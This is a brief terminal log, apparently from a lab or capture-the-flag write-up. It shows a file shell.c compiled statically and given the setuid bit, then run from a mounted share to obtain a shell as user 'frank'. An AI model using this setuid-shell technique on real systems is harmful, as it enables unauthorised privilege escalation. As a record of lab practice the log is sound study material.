 ❯ gcc shell.c -o shell -static
❯ ls -la shell
.rwxrwxr-x al3j0 al3j0 752 KB Sun May 25 20:27:25 2025 shell
❯ chmod u+s shell
❯ ls -la shell
.rwsrwxr-x al3j0 al3j0 752 KB Sun May 25 20:27:25 2025 shell
/ /mnt/var / ✔
$ ./shell
$ whoami
frank
$ cd /home/frank
$ ls
Desktop
Documents
Downloads
Music